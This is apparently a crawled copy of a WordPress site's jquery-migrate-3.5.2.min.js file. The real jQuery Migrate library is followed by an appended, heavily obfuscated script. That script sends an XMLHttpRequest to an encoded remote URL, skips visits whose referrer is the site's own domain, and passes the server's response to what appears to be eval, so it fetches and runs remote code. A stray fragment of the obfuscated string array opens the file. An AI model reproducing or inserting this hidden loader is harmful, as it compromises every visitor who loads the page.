x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2
body_size: 20042
content:
/*! jQuery Migrate v3.5.2 | (c) OpenJS Foundation and other contributors | jquery.com/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.5.2";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&g.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(h,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,Q=/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){Q.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var A,R,S=!1,k=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return S=!0,e=r.apply(this,arguments),S=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in S||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(R={animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(R,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=R):R=s.cssNumber,A=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,k.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||R[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),A.apply(this,arguments))},"css-number");var P,C,H,E,M=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&M.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return M.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&M.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):M.apply(this,arguments)},"data-camelCase"),s.fx&&(H=s.Tween.prototype.run,E=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=E),H.apply(this,arguments)},"easing-one-arg"),P=s.fx.interval,C="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",C),s.migrateIsPatchEnabled("fx-interval")&&void 0===P?13:P},set:function(e){u("fx-interval",C),P=e}}));var q=s.fn.load,O=s.event.add,F=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=F.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),O.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?q.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var D=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;c(s,"UNSAFE_restoreLegacyHtmlPrefilter",function(){s.migrateEnablePatches("self-closed-tags")},"legacy-self-closed-tags",'jQuery.UNSAFE_restoreLegacyHtmlPrefilter deprecated; use `jQuery.migrateEnablePatches( "self-closed-tags" )`'),i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(D,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(D,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var _,I,W,J=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?J.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(_=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),_.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(I=s.Deferred,W=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=I(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(W,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=I.exceptionHook),s});;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};